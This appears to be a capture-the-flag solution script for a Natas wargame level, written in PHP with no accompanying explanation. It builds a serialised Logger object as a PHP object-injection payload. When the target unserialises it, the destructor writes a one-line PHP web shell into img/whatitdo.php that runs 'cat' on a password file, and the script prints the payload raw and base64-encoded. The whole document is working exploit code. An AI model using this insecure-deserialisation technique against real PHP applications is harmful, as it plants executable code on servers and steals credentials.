 class Logger{
private $logFile;
private $initMsg;
private $exitMsg;
function __construct(){
// initialise variables
$this->initMsg="What'sUpEverybodyIt'sYaBoi...\n";
$this->exitMsg="<?php system('cat /etc/natas_webpass/natas27'); ?>";
$this->logFile = "img/whatitdo.php";
// write initial message
$fd=fopen($this->logFile,"a+");
fwrite($fd,$this->initMsg);
fclose($fd);
}
function log($msg){
$fd=fopen($this->logFile,"a+");
fwrite($fd,$msg."\n");
fclose($fd);
}
function __destruct(){
// write exit message
$fd=fopen($this->logFile,"a+");
fwrite($fd,$this->exitMsg);
fclose($fd);
}
}
$logger = new Logger();
echo serialize($logger);
echo "".PHP_EOL;
echo base64_encode(serialize($logger));